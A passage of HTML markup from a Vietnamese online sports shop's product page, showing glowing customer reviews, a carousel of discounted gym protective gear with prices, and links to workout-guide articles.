                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                                                            <i class="fa fa-star"></i>
                                                                                                                                                <i class="fa fa-star"></i>
                                                    </div>
                        <p>? Mua thử 1 cái thấy tốt , tôi sẽ mua thêm 2 cái cho bạn tôi nữa, cảm ơn shop nhé, hàng OK lắm ^-^</p>
                    </div>
                    <div class="like">
                        <p>5 Lượt thích</p>
                        <span class="dot"></span>
                        <span class="date">22/07/2019</span>
                    </div>
                </div>

            
                <div class="item">
                    <div class="title d-flex">
                        <h6>Nguyễn Thành Kỉ</h6>
                        <p>
                            <img src="https://sport360.vn/wp-content/themes/sport/images/security-checked.png"
                                 width="12px" height="12px" alt="security checked"/>
                            Đã mua tại Sport360.vn                        </p>
                    </div>
                    <div class="comment">

                        <div class="star star-45">
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                                                            <i class="fa fa-star"></i>
                                                                                                                    <i class="fas fa-star-half-alt"></i>
                                                                                </div>
                        <p>Cảm ơn shop . Hàng rất tốt . Tôi sẽ giới thiệu cho mọi người mua tiếp</p>
                    </div>
                    <div class="like">
                        <p>25 Lượt thích</p>
                        <span class="dot"></span>
                        <span class="date">04/06/2019</span>
                    </div>
                </div>

            
                <div class="item">
                    <div class="title d-flex">
                        <h6>Nguyễn Tường Nhung</h6>
                        <p>
                            <img src="https://sport360.vn/wp-content/themes/sport/images/security-checked.png"
                                 width="12px" height="12px" alt="security checked"/>
                            Đã mua tại Sport360.vn                        </p>
                    </div>
                    <div class="comment">

                        <div class="star star-5">
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                                                            <i class="fa fa-star"></i>
                                                                                                                                                <i class="fa fa-star"></i>
                                                    </div>
                        <p>Tìm thấy shop trên google , hàng tốt , ủng hộ</p>
                    </div>
                    <div class="like">
                        <p>6 Lượt thích</p>
                        <span class="dot"></span>
                        <span class="date">10/07/2019</span>
                    </div>
                </div>

            
                <div class="item">
                    <div class="title d-flex">
                        <h6>Nguyễn Thanh Tùng</h6>
                        <p>
                            <img src="https://sport360.vn/wp-content/themes/sport/images/security-checked.png"
                                 width="12px" height="12px" alt="security checked"/>
                            Đã mua tại Sport360.vn                        </p>
                    </div>
                    <div class="comment">

                        <div class="star star-5">
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                                                            <i class="fa fa-star"></i>
                                                                                                                                                <i class="fa fa-star"></i>
                                                    </div>
                        <p>Trước mua trên mạng bị lừa nhiều, may mà biết đến shop nên giờ chỉ mua tại shop cho yên tâm.</p>
                    </div>
                    <div class="like">
                        <p>22 Lượt thích</p>
                        <span class="dot"></span>
                        <span class="date">30/05/2019</span>
                    </div>
                </div>

            
                <div class="item">
                    <div class="title d-flex">
                        <h6>Nguyễn Việt Thanh</h6>
                        <p>
                            <img src="https://sport360.vn/wp-content/themes/sport/images/security-checked.png"
                                 width="12px" height="12px" alt="security checked"/>
                            Đã mua tại Sport360.vn                        </p>
                    </div>
                    <div class="comment">

                        <div class="star star-5">
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                                                            <i class="fa fa-star"></i>
                                                                                                                                                <i class="fa fa-star"></i>
                                                    </div>
                        <p>?Cảm nhận ban đầu là hàng tốt. Mình sẽ dùng một thời gian rồi đánh giá tiếp. Shop tư vấn rất nhiệt tình !</p>
                    </div>
                    <div class="like">
                        <p>51 Lượt thích</p>
                        <span class="dot"></span>
                        <span class="date">11/04/2019</span>
                    </div>
                </div>

            
                <div class="item">
                    <div class="title d-flex">
                        <h6>Thanh Trúc</h6>
                        <p>
                            <img src="https://sport360.vn/wp-content/themes/sport/images/security-checked.png"
                                 width="12px" height="12px" alt="security checked"/>
                            Đã mua tại Sport360.vn                        </p>
                    </div>
                    <div class="comment">

                        <div class="star star-45">
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                                                            <i class="fa fa-star"></i>
                                                                                                                    <i class="fas fa-star-half-alt"></i>
                                                                                </div>
                        <p>Mua đến lần thứ 3 hộ bạn ở cty , hàng vẫn tốt lắm ae à</p>
                    </div>
                    <div class="like">
                        <p>42 Lượt thích</p>
                        <span class="dot"></span>
                        <span class="date">06/11/2018</span>
                    </div>
                </div>

            
                <div class="item">
                    <div class="title d-flex">
                        <h6>Võ Hoàng Hạc</h6>
                        <p>
                            <img src="https://sport360.vn/wp-content/themes/sport/images/security-checked.png"
                                 width="12px" height="12px" alt="security checked"/>
                            Đã mua tại Sport360.vn                        </p>
                    </div>
                    <div class="comment">

                        <div class="star star-45">
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                                                            <i class="fa fa-star"></i>
                                                                                                                    <i class="fas fa-star-half-alt"></i>
                                                                                </div>
                        <p>Sản phẩm như mô tả , ???hàng chất lượng tốt mà giá lại tốt nhất trong tất cả các shop mình tìm trên google :))</p>
                    </div>
                    <div class="like">
                        <p>12 Lượt thích</p>
                        <span class="dot"></span>
                        <span class="date">09/07/2019</span>
                    </div>
                </div>

            </div></div>
            <div class="site-single-product-related element-products">
                <h3 class="title title-global-sing-product text-center">
                    Sản phẩm cùng danh mục                </h3>

                
        <div class="related-product-slider owl-carousel owl-theme upsell"
             data-settings='{&quot;loop&quot;:false,&quot;autoplay&quot;:false,&quot;nav&quot;:true}'>
            
                    <div class="row row-custom">

                
                <div class="col-12 col-sm-6 col-md-3 col-lg-2 item-col item-col-custom">
                    
    <div class="item-product">
        <div class="item-thumbnail">
            
	<span class='on-sale-percent'>-38%</span>
	
            <a href="https://sport360.vn/phu-kien-tap-gym/bao-ve/quan-co-tay-gym-cao-cap-360/" title="Quấn cổ tay gym cao cấp 360 ( 1 đôi )">
                <img width="300" height="300" src="https://sport360.vn/wp-content/uploads/2019/08/quan-co-tay-gym-sport360_sport360.vn_1024x1024-1-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Quấn cổ tay gym cao cấp 360" decoding="async" loading="lazy" srcset="https://sport360.vn/wp-content/uploads/2019/08/quan-co-tay-gym-sport360_sport360.vn_1024x1024-1-300x300.jpg 300w, https://sport360.vn/wp-content/uploads/2019/08/quan-co-tay-gym-sport360_sport360.vn_1024x1024-1-165x165.jpg 165w, https://sport360.vn/wp-content/uploads/2019/08/quan-co-tay-gym-sport360_sport360.vn_1024x1024-1-768x768.jpg 768w, https://sport360.vn/wp-content/uploads/2019/08/quan-co-tay-gym-sport360_sport360.vn_1024x1024-1-368x368.jpg 368w, https://sport360.vn/wp-content/uploads/2019/08/quan-co-tay-gym-sport360_sport360.vn_1024x1024-1-100x100.jpg 100w, https://sport360.vn/wp-content/uploads/2019/08/quan-co-tay-gym-sport360_sport360.vn_1024x1024-1.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" />            </a>
        </div>

        <div class="item-detail text-center">
            <h3 class="item-title">
                <a class="item-link-product" href="https://sport360.vn/phu-kien-tap-gym/bao-ve/quan-co-tay-gym-cao-cap-360/" title="Quấn cổ tay gym cao cấp 360 ( 1 đôi )">
                    Quấn cổ tay gym cao cấp 360 ( 1 đôi )                </a>
            </h3>

            <div class="price-box">
                
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>200,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 200,000&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>125,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 125,000&#8363;.</span></span>
            </div>
        </div>
    </div>

                </div>

                
                <div class="col-12 col-sm-6 col-md-3 col-lg-2 item-col item-col-custom">
                    
    <div class="item-product">
        <div class="item-thumbnail">
            
	<span class='on-sale-percent'>-52%</span>
	
            <a href="https://sport360.vn/phu-kien-tap-gym/bao-ve/dai-quan-dau-goi-ganh-ta-360/" title="Đai quấn đầu gối gánh tạ 360">
                <img width="300" height="300" src="https://sport360.vn/wp-content/uploads/2019/08/6-day-quan-dau-goi-ganh-ta-tap-gym-sport360_sport360.vn_1024x1024-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Đai quấn đầu gối gánh tạ 360" decoding="async" loading="lazy" srcset="https://sport360.vn/wp-content/uploads/2019/08/6-day-quan-dau-goi-ganh-ta-tap-gym-sport360_sport360.vn_1024x1024-300x300.jpg 300w, https://sport360.vn/wp-content/uploads/2019/08/6-day-quan-dau-goi-ganh-ta-tap-gym-sport360_sport360.vn_1024x1024-165x165.jpg 165w, https://sport360.vn/wp-content/uploads/2019/08/6-day-quan-dau-goi-ganh-ta-tap-gym-sport360_sport360.vn_1024x1024-768x768.jpg 768w, https://sport360.vn/wp-content/uploads/2019/08/6-day-quan-dau-goi-ganh-ta-tap-gym-sport360_sport360.vn_1024x1024-368x368.jpg 368w, https://sport360.vn/wp-content/uploads/2019/08/6-day-quan-dau-goi-ganh-ta-tap-gym-sport360_sport360.vn_1024x1024-100x100.jpg 100w, https://sport360.vn/wp-content/uploads/2019/08/6-day-quan-dau-goi-ganh-ta-tap-gym-sport360_sport360.vn_1024x1024.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" />            </a>
        </div>

        <div class="item-detail text-center">
            <h3 class="item-title">
                <a class="item-link-product" href="https://sport360.vn/phu-kien-tap-gym/bao-ve/dai-quan-dau-goi-ganh-ta-360/" title="Đai quấn đầu gối gánh tạ 360">
                    Đai quấn đầu gối gánh tạ 360                </a>
            </h3>

            <div class="price-box">
                
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>250,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 250,000&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>120,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 120,000&#8363;.</span></span>
            </div>
        </div>
    </div>

                </div>

                
                <div class="col-12 col-sm-6 col-md-3 col-lg-2 item-col item-col-custom">
                    
    <div class="item-product">
        <div class="item-thumbnail">
            
	<span class='on-sale-percent'>-34%</span>
	
            <a href="https://sport360.vn/phu-kien-tap-gym/bao-ve/day-keo-lung-tap-gym/" title="Dây kéo lưng tập gym ( 1 đôi )">
                <img width="300" height="300" src="https://sport360.vn/wp-content/uploads/2019/08/day-quan-co-tay-keo-lung-sport360vn-1-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Dây kéo lưng tập gym" decoding="async" loading="lazy" srcset="https://sport360.vn/wp-content/uploads/2019/08/day-quan-co-tay-keo-lung-sport360vn-1-300x300.jpg 300w, https://sport360.vn/wp-content/uploads/2019/08/day-quan-co-tay-keo-lung-sport360vn-1-165x165.jpg 165w, https://sport360.vn/wp-content/uploads/2019/08/day-quan-co-tay-keo-lung-sport360vn-1-768x768.jpg 768w, https://sport360.vn/wp-content/uploads/2019/08/day-quan-co-tay-keo-lung-sport360vn-1-368x368.jpg 368w, https://sport360.vn/wp-content/uploads/2019/08/day-quan-co-tay-keo-lung-sport360vn-1-100x100.jpg 100w, https://sport360.vn/wp-content/uploads/2019/08/day-quan-co-tay-keo-lung-sport360vn-1.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" />            </a>
        </div>

        <div class="item-detail text-center">
            <h3 class="item-title">
                <a class="item-link-product" href="https://sport360.vn/phu-kien-tap-gym/bao-ve/day-keo-lung-tap-gym/" title="Dây kéo lưng tập gym ( 1 đôi )">
                    Dây kéo lưng tập gym ( 1 đôi )                </a>
            </h3>

            <div class="price-box">
                
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>150,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 150,000&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>99,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 99,000&#8363;.</span></span>
            </div>
        </div>
    </div>

                </div>

                
                <div class="col-12 col-sm-6 col-md-3 col-lg-2 item-col item-col-custom">
                    
    <div class="item-product">
        <div class="item-thumbnail">
            
	<span class='on-sale-percent'>-48%</span>
	
            <a href="https://sport360.vn/phu-kien-tap-gym/bao-ve/ong-xo-dau-goi-ganh-ta/" title="Ống bảo vệ đầu gối gánh tạ">
                <img width="300" height="300" src="https://sport360.vn/wp-content/uploads/2019/08/8-Ong-bo-goi-ganh-ta-cao-cap_sport360.vn_1024x1024-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Ống bảo vệ đầu gối gánh tạ" decoding="async" loading="lazy" srcset="https://sport360.vn/wp-content/uploads/2019/08/8-Ong-bo-goi-ganh-ta-cao-cap_sport360.vn_1024x1024-300x300.jpg 300w, https://sport360.vn/wp-content/uploads/2019/08/8-Ong-bo-goi-ganh-ta-cao-cap_sport360.vn_1024x1024-165x165.jpg 165w, https://sport360.vn/wp-content/uploads/2019/08/8-Ong-bo-goi-ganh-ta-cao-cap_sport360.vn_1024x1024-768x768.jpg 768w, https://sport360.vn/wp-content/uploads/2019/08/8-Ong-bo-goi-ganh-ta-cao-cap_sport360.vn_1024x1024-368x368.jpg 368w, https://sport360.vn/wp-content/uploads/2019/08/8-Ong-bo-goi-ganh-ta-cao-cap_sport360.vn_1024x1024-100x100.jpg 100w, https://sport360.vn/wp-content/uploads/2019/08/8-Ong-bo-goi-ganh-ta-cao-cap_sport360.vn_1024x1024.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" />            </a>
        </div>

        <div class="item-detail text-center">
            <h3 class="item-title">
                <a class="item-link-product" href="https://sport360.vn/phu-kien-tap-gym/bao-ve/ong-xo-dau-goi-ganh-ta/" title="Ống bảo vệ đầu gối gánh tạ">
                    Ống bảo vệ đầu gối gánh tạ                </a>
            </h3>

            <div class="price-box">
                
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>250,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 250,000&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>129,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 129,000&#8363;.</span></span>
            </div>
        </div>
    </div>

                </div>

                
                <div class="col-12 col-sm-6 col-md-3 col-lg-2 item-col item-col-custom">
                    
    <div class="item-product">
        <div class="item-thumbnail">
            
            <span class="product-only">

                <marquee scrollamount="5" direction="" onmouseover="this.stop();"
                         onmouseout="this.start();">FLASH SALE ❗️ duy nhất hôm nay</marquee>

            </span>

        
	<span class='on-sale-percent'>-50%</span>
	
            <a href="https://sport360.vn/phu-kien-tap-gym/bao-ve/ong-bo-dau-goi-tap-gym-aolikes/" title="Ống bó bảo vệ đầu gối tập thể thao Aolikes">
                <img width="300" height="300" src="https://sport360.vn/wp-content/uploads/2019/08/1-bao-ve-khop-dau-goi-aolikes-sport360vn-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Ống bó bảo vệ đầu gối tập thể thao Aolikes" decoding="async" loading="lazy" srcset="https://sport360.vn/wp-content/uploads/2019/08/1-bao-ve-khop-dau-goi-aolikes-sport360vn-300x300.jpg 300w, https://sport360.vn/wp-content/uploads/2019/08/1-bao-ve-khop-dau-goi-aolikes-sport360vn-165x165.jpg 165w, https://sport360.vn/wp-content/uploads/2019/08/1-bao-ve-khop-dau-goi-aolikes-sport360vn-768x768.jpg 768w, https://sport360.vn/wp-content/uploads/2019/08/1-bao-ve-khop-dau-goi-aolikes-sport360vn-368x368.jpg 368w, https://sport360.vn/wp-content/uploads/2019/08/1-bao-ve-khop-dau-goi-aolikes-sport360vn-100x100.jpg 100w, https://sport360.vn/wp-content/uploads/2019/08/1-bao-ve-khop-dau-goi-aolikes-sport360vn.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" />            </a>
        </div>

        <div class="item-detail text-center">
            <h3 class="item-title">
                <a class="item-link-product" href="https://sport360.vn/phu-kien-tap-gym/bao-ve/ong-bo-dau-goi-tap-gym-aolikes/" title="Ống bó bảo vệ đầu gối tập thể thao Aolikes">
                    Ống bó bảo vệ đầu gối tập thể thao Aolikes                </a>
            </h3>

            <div class="price-box">
                
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>199,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 199,000&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>99,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 99,000&#8363;.</span></span>
            </div>
        </div>
    </div>

                </div>

                
                <div class="col-12 col-sm-6 col-md-3 col-lg-2 item-col item-col-custom">
                    
    <div class="item-product">
        <div class="item-thumbnail">
            
	<span class='on-sale-percent'>-54%</span>
	
            <a href="https://sport360.vn/phu-kien-tap-gym/bao-ve/bao-ve-dau-goi-gia-re/" title="Bảo vệ đầu gối giá rẻ">
                <img width="300" height="300" src="https://sport360.vn/wp-content/uploads/2019/08/9-Ong-xo-bao-ve-khop-goi_sport360.vn_1024x1024-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Bảo vệ đầu gối giá rẻ" decoding="async" loading="lazy" srcset="https://sport360.vn/wp-content/uploads/2019/08/9-Ong-xo-bao-ve-khop-goi_sport360.vn_1024x1024-300x300.jpg 300w, https://sport360.vn/wp-content/uploads/2019/08/9-Ong-xo-bao-ve-khop-goi_sport360.vn_1024x1024-165x165.jpg 165w, https://sport360.vn/wp-content/uploads/2019/08/9-Ong-xo-bao-ve-khop-goi_sport360.vn_1024x1024-768x768.jpg 768w, https://sport360.vn/wp-content/uploads/2019/08/9-Ong-xo-bao-ve-khop-goi_sport360.vn_1024x1024-368x368.jpg 368w, https://sport360.vn/wp-content/uploads/2019/08/9-Ong-xo-bao-ve-khop-goi_sport360.vn_1024x1024-100x100.jpg 100w, https://sport360.vn/wp-content/uploads/2019/08/9-Ong-xo-bao-ve-khop-goi_sport360.vn_1024x1024.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" />            </a>
        </div>

        <div class="item-detail text-center">
            <h3 class="item-title">
                <a class="item-link-product" href="https://sport360.vn/phu-kien-tap-gym/bao-ve/bao-ve-dau-goi-gia-re/" title="Bảo vệ đầu gối giá rẻ">
                    Bảo vệ đầu gối giá rẻ                </a>
            </h3>

            <div class="price-box">
                
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>150,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 150,000&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>69,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 69,000&#8363;.</span></span>
            </div>
        </div>
    </div>

                </div>

                
                <div class="col-12 col-sm-6 col-md-3 col-lg-2 item-col item-col-custom">
                    
    <div class="item-product">
        <div class="item-thumbnail">
            
	<span class='on-sale-percent'>-60%</span>
	
            <a href="https://sport360.vn/phu-kien-tap-gym/bao-ve/ong-bo-khuyu-tay/" title="Ống bó bảo vệ khuỷu tay">
                <img width="300" height="300" src="https://sport360.vn/wp-content/uploads/2019/08/Ong-bo-bao-ve-khuyu-tay-sport360vn-4-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Ống bó bảo vệ khuỷu tay" decoding="async" loading="lazy" srcset="https://sport360.vn/wp-content/uploads/2019/08/Ong-bo-bao-ve-khuyu-tay-sport360vn-4-300x300.jpg 300w, https://sport360.vn/wp-content/uploads/2019/08/Ong-bo-bao-ve-khuyu-tay-sport360vn-4-165x165.jpg 165w, https://sport360.vn/wp-content/uploads/2019/08/Ong-bo-bao-ve-khuyu-tay-sport360vn-4-768x768.jpg 768w, https://sport360.vn/wp-content/uploads/2019/08/Ong-bo-bao-ve-khuyu-tay-sport360vn-4-368x368.jpg 368w, https://sport360.vn/wp-content/uploads/2019/08/Ong-bo-bao-ve-khuyu-tay-sport360vn-4-100x100.jpg 100w, https://sport360.vn/wp-content/uploads/2019/08/Ong-bo-bao-ve-khuyu-tay-sport360vn-4.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" />            </a>
        </div>

        <div class="item-detail text-center">
            <h3 class="item-title">
                <a class="item-link-product" href="https://sport360.vn/phu-kien-tap-gym/bao-ve/ong-bo-khuyu-tay/" title="Ống bó bảo vệ khuỷu tay">
                    Ống bó bảo vệ khuỷu tay                </a>
            </h3>

            <div class="price-box">
                
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>250,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 250,000&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>99,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 99,000&#8363;.</span></span>
            </div>
        </div>
    </div>

                </div>

                
                <div class="col-12 col-sm-6 col-md-3 col-lg-2 item-col item-col-custom">
                    
    <div class="item-product">
        <div class="item-thumbnail">
            
            <span class="product-new">
            New        </span>

                    <span class="product-hot">
                <img src="https://sport360.vn/wp-content/themes/sport/images/icon_hot.gif" width="65px"
                     alt="Sản phẩm Hot"/>
        </span>

        
            <span class="product-only">

                <marquee scrollamount="5" direction="" onmouseover="this.stop();"
                         onmouseout="this.start();">✅ new 2024</marquee>

            </span>

        
	<span class='on-sale-percent'>-43%</span>
	
            <a href="https://sport360.vn/phu-kien-tap-gym/bao-tay-tap-ta/gang-tay-tap-the-hinh-da-nang-360/" title="Găng tay tập gym đa năng 360 ( 1 đôi )">
                <img width="300" height="300" src="https://sport360.vn/wp-content/uploads/2019/08/gang-tap-gym-da-nang-360-1-1024x1024_logo-sport360vn-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Găng tay tập gym đa năng 360" decoding="async" loading="lazy" srcset="https://sport360.vn/wp-content/uploads/2019/08/gang-tap-gym-da-nang-360-1-1024x1024_logo-sport360vn-300x300.jpg 300w, https://sport360.vn/wp-content/uploads/2019/08/gang-tap-gym-da-nang-360-1-1024x1024_logo-sport360vn-165x165.jpg 165w, https://sport360.vn/wp-content/uploads/2019/08/gang-tap-gym-da-nang-360-1-1024x1024_logo-sport360vn-768x768.jpg 768w, https://sport360.vn/wp-content/uploads/2019/08/gang-tap-gym-da-nang-360-1-1024x1024_logo-sport360vn-368x368.jpg 368w, https://sport360.vn/wp-content/uploads/2019/08/gang-tap-gym-da-nang-360-1-1024x1024_logo-sport360vn-100x100.jpg 100w, https://sport360.vn/wp-content/uploads/2019/08/gang-tap-gym-da-nang-360-1-1024x1024_logo-sport360vn.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" />            </a>
        </div>

        <div class="item-detail text-center">
            <h3 class="item-title">
                <a class="item-link-product" href="https://sport360.vn/phu-kien-tap-gym/bao-tay-tap-ta/gang-tay-tap-the-hinh-da-nang-360/" title="Găng tay tập gym đa năng 360 ( 1 đôi )">
                    Găng tay tập gym đa năng 360 ( 1 đôi )                </a>
            </h3>

            <div class="price-box">
                
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>350,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 350,000&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>199,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 199,000&#8363;.</span></span>
            </div>
        </div>
    </div>

                </div>

                
                </div>

                    </div>

                </div>

        
            <div class="blog-post-product">


                <h3 class="title title-global-sing-product text-center">
                    Bài viết hướng dẫn tập luyện                </h3>

                <div class="blog-product-slider owl-carousel owl-theme"
                     data-settings='{&quot;loop&quot;:false,&quot;autoplay&quot;:false,&quot;nav&quot;:true}'>

                    
                            <div class="row">

                        
                        <div class="col-md-6 item-col">
                            <div class="item d-sm-flex">
                                <div class="item-thumbnail">
                                    <a href="https://sport360.vn/huong-dan-tap-luyen/phu-kien-tap-gym/bao-tay-tap-gym/" title="Bao Tay Tập Gym">
                                        <img width="300" height="200" src="https://sport360.vn/wp-content/uploads/2019/11/gang-tay-tap-gym-1-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="găng tay tập gym" decoding="async" loading="lazy" srcset="https://sport360.vn/wp-content/uploads/2019/11/gang-tay-tap-gym-1-300x200.jpg 300w, https://sport360.vn/wp-content/uploads/2019/11/gang-tay-tap-gym-1-368x245.jpg 368w, https://sport360.vn/wp-content/uploads/2019/11/gang-tay-tap-gym-1.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />                                    </a>
                                </div>

                                <div class="item-content">
                                    <h3 class="item-title">
                                        <a href="https://sport360.vn/huong-dan-tap-luyen/phu-kien-tap-gym/bao-tay-tap-gym/" title="Bao Tay Tập Gym">
                                            Bao Tay Tập Gym                                        </a>
                                    </h3>

                                    <p class="item-excerpt">
                                        Chất lượng cuộc sống ngày càng nâng cao khiến con người quan tâm nhiều hơn đến sức khỏe và vẻ ngoài của mình. Bên cạnh các phương pháp dưỡng sinh...                                    </p>
                                </div>
                            </div>
                        </div>

                        
                        <div class="col-md-6 item-col">
                            <div class="item d-sm-flex">
                                <div class="item-thumbnail">
                                    <a href="https://sport360.vn/huong-dan-tap-luyen/phu-kien-tap-gym/dung-cu-tap-gym-cho-nu/" title="Dụng cụ tập GYM cho nữ tại nhà: Lựa chọn ra sao cho đúng?">
                                        <img width="300" height="169" src="https://sport360.vn/wp-content/uploads/2019/12/dung-cu-tap-gym-cho-nu-anh-bia-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="Rất nhiều người đang băn khoăn lựa chọn dụng cụ tập GYM cho nữ" decoding="async" loading="lazy" srcset="https://sport360.vn/wp-content/uploads/2019/12/dung-cu-tap-gym-cho-nu-anh-bia-300x169.jpg 300w, https://sport360.vn/wp-content/uploads/2019/12/dung-cu-tap-gym-cho-nu-anh-bia-768x432.jpg 768w, https://sport360.vn/wp-content/uploads/2019/12/dung-cu-tap-gym-cho-nu-anh-bia-368x207.jpg 368w, https://sport360.vn/wp-content/uploads/2019/12/dung-cu-tap-gym-cho-nu-anh-bia.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />                                    </a>
                                </div>

                                <div class="item-content">
                                    <h3 class="item-title">
                                        <a href="https://sport360.vn/huong-dan-tap-luyen/phu-kien-tap-gym/dung-cu-tap-gym-cho-nu/" title="Dụng cụ tập GYM cho nữ tại nhà: Lựa chọn ra sao cho đúng?">
                                            Dụng cụ tập GYM cho nữ tại nhà: Lựa chọn ra sao cho đúng?                                        </a>
                                    </h3>

                                    <p class="item-excerpt">
                                         Lựa chọn dụng cụ tập GYM cho nữ không phải điều dễ dàng. Nhưng nó lại là yếu tố quan trọng ảnh hưởng tới chất lượng luyện tập. Chính vì...                                    </p>
                                </div>
                            </div>
                        </div>

                        
                        <div class="col-md-6 item-col">
                            <div class="item d-sm-flex">
                                <div class="item-thumbnail">
                                    <a href="https://sport360.vn/huong-dan-tap-luyen/phu-kien-tap-gym/day-thung-tap-gym/" title="Dây thừng tập gym &#8211; công cụ luyện tập phát triển cơ bắp hiệu quả">
                                        <img width="300" height="225" src="https://sport360.vn/wp-content/uploads/2019/10/day-thung-tap-gym-23-1-300x225.jpg" class="attachment-medium size-medium wp-post-image" alt="Dây thừng tập gym - công cụ luyện tập phát triển cơ bắp hiệu quả" decoding="async" loading="lazy" srcset="https://sport360.vn/wp-content/uploads/2019/10/day-thung-tap-gym-23-1-300x225.jpg 300w, https://sport360.vn/wp-content/uploads/2019/10/day-thung-tap-gym-23-1-368x276.jpg 368w, https://sport360.vn/wp-content/uploads/2019/10/day-thung-tap-gym-23-1.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" />                                    </a>
                                </div>

                                <div class="item-content">
                                    <h3 class="item-title">
                                        <a href="https://sport360.vn/huong-dan-tap-luyen/phu-kien-tap-gym/day-thung-tap-gym/" title="Dây thừng tập gym &#8211; công cụ luyện tập phát triển cơ bắp hiệu quả">
                                            Dây thừng tập gym &#8211; công cụ luyện tập phát triển cơ bắp hiệu quả                                        </a>
                                    </h3>

                                    <p class="item-excerpt">
                                        Trong những năm gần đây, nhu cầu luyện tập thể dục thể thao để nâng cao sức khỏe và sắc vóc đang ngày càng gia tăng. Không chỉ luyện tập...                                    </p>
                                </div>
                            </div>
                        </div>

                        
                        <div class="col-md-6 item-col">
                            <div class="item d-sm-flex">
                                <div class="item-thumbnail">
                                    <a href="https://sport360.vn/huong-dan-tap-luyen/phu-kien-tap-gym/nhung-dung-cu-tap-gym-tai-nha/" title="Những dụng cụ tập gym tại nhà hiệu quả nhỏ gọn và giá rẻ">
